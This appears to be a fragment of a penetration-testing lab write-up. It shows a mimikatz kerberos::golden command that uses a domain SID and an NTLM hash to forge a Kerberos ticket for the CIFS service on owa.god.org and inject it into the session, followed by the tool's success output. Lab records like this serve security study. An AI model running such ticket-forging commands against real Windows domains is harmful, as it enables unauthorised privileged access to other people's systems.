 mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-2952760202-1353902439-
2381784089 /target:owa.god.org /service:cifs /rc4:9d65121b0e27caea7f196a0ff66c75
7c /user:admin /ptt
User      : admin
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 9d65121b0e27caea7f196a0ff66c757c - rc4_hmac_nt
Service   : cifs
Target    : owa.god.org
Lifetime  : 2022/2/25 15:24:45 ; 2032/2/23 15:24:45 ; 2032/2/23 15:24:45
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'admin @ god.org' successfully submitted for current session